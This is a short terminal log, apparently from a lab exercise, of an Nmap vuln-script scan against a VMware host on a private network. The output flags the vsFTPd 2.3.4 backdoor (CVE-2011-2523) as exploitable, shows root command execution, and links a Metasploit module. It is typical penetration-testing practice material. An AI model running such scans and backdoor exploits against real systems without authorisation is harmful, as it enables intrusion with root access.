 MINGW64:/e/OneDrive/Gitwork
xiahan@kali:~$ sudo nmap --script=vuln -p21 192.168.0.103
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-27 13:48 CST
Nmap scan report for 192.168.0.103
Host is up (0.00035s latency).
PORT   STATE SERVICE
21/tcp open  ftp
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_sslv2-drown:
MAC Address: 00:0C:29:A4:B0:5A (VMware)
Nmap done: 1 IP address (1 host up) scanned in 11.85 seconds
xiahan@kali:~$